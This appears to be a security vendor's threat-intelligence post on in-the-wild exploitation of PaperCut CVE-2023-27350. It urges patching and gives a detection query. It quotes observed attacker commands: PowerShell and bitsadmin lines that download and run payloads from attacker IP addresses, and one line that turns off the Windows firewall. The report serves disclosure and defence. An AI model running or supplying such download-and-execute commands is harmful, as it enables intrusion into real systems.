Increased exploitation of PaperCut drawing blood around the Internet
Credit to Author: Angela Gunn| Date: Thu, 27 Apr 2023 18:43:38 +0000
Sophos X-Ops MDR and SophosLabs teams have been monitoring and researching activity around the PaperCut vulnerability CVE-2023-27350 since April 13, 2023. In this posting we outline our observations on the threat environment around this vulnerability.
On April 19, 2023, software company PaperCut published an update to their advisory indicating exploitation of CVE-2023-27350 has been reported in the wild. PaperCut offers multi-platform print management software, popular in the education sector. The vulnerability leveraged in the attack was in fact already addressed by a patch released the month prior – a situation commonly called an n-day attack.
This vulnerability affects PaperCut MF and NG Application and Site Servers version 8.0 and above across all supported operating systems. A patch was made available on March 8 and Sophos recommends that you apply it at the earliest opportunity on all vulnerable servers.
Sophos’ earliest observation of an affected user occurred on April 13. That attack was identified by a SophosLabs threat researcher when Cobalt Strike was detected during post-exploitation activity. On April 17 — four days later and two days prior to the public announcement — Sophos MDR detected exploitation of a vulnerable PaperCut server at a customer in North America. We quickly contained the affected server and engaged the customer to proceed with remediation.
To date, we have observed multiple threat groups target potential victims globally, with an overweight percentage in the educational sector.
Technical Details
The vulnerability details provided by Trend Micro’s ZDI indicate that the code allowing authentication bypass and remote code execution is found in the SetupCompleted Java class. At the time of exploitation, Sophos MDR observed the following error log being generated:
Figure 1: Error messages are an early sign that something is amiss

Post-exploitation activity often results in PowerShell commands being executed by the pc-app.exe parent process, as seen in Figure 2 downloading Atera remote monitoring software to the victim. (Atera is of course legitimate software, seen in this situation being abused by the attackers.).
Figure 2: PowerShell download of legitimate-but-abused Atera software
This is just one example observed, as different threat groups execute PowerShell in a variety of ways.
powershell IEX ((New-Object Net.WebClient).DownloadString ('http://137.184.56[.]77:443/for.ps1')) powershell.exe Invoke-WebRequest http://137.184.56.[]77:443/c.bat -OutFile c.bat powershell $url="https://tmpfiles[.]org/dl/1337855/enc.txt" $dst="C:encexe" netsh advfirewall set allprofiles state off Invoke-WebRequest $url -OutFile $dst Start-Process $dst -windowstyle hidden Start-Sleep -s 10Sophos MDR has also observed the use of BITSAdmin, a commonly abused LOLBin, to download additional tools.
bitsadmin /transfer dwa /download /priority FOREGROUND http[:]//23.184.48[.]17/bootcamp.zip C:ProgramDatabootcamp.zip bitsadmin /transfer mydownloadjob /download /priority normal http[:]//192.184.35[.]216:443/4591187629.exe %WINDIR%setup2.exe
The tools exploited in the attacks have included what we refer to as “dual-use agents,” used both legitimately by IT staff and maliciously by attackers. At the time of writing, Sophos has observed the abuse of AnyDesk, Atera, Synchro, TightVNC, NetSupport, and DWAgent remote management tools across multiple campaigns.

Additionally, some of the final payloads overlap with previously reported threats such as Truebot (downloader, often linked to Cl0p ransomware), Buhti (ransomware), MoneroOcean (coinminer), and Mirai (botnet). One such example of a miner, shown in Figure 3, details the commands to kill other miners before launching their own Monero (XMR) mining software.
Figure 3: Miner-on-miner violence
Determining impact with Sophos XDR
Upon receiving updated threat intelligence, Sophos MDR threat hunters immediately started searching across our customer base for any additional affected users. The following SQL query can be used by Sophos XDR customers in their Sophos Central console to identify any suspicious activity, as well as be converted into a Sigma rule for non-Sophos customers. Generally, command-line executions performing system discovery with native tools (LOLBins) such as whoami, nltest, and systeminfo can indicate compromise and lead to the point of initial access. If suspicious commands are observed, it is recommended to perform system isolation while the system is under investigation. Note that a common false positive observed in the process activity was the PaperCut print archive function.
SELECT date_format(from_unixtime(TIME,'%Y-%m-%d %H:%i:%s') AS date_time, customer_id, meta_hostname, parent_name, parent_cmdline, name, cmdline, sophos_pid FROM xdr_data WHERE AND query_name = 'running_processes_windows_sophos' AND LOWER(parent_name) = 'pc-app.exe' AND (LOWER(name) = 'cmd.exe' OR LOWER(name) = 'powershell.exe')
As noted above, a patch is available; this situation falls into the category of attacks known as “n-days” – an exploit that appears very soon after a patch is issued. Potentially affected users are encouraged to review and apply the patch as soon as possible. Our GitHub includes a set of Indicators of Compromise associated with this attack campaign. Sophos Labs continues to monitor the situation closely for potential AV detections.
Acknowledgements
Benjamin Sollman, Colin Cowie, Greg Iddon, and Gabor Szappanos contributed to this report.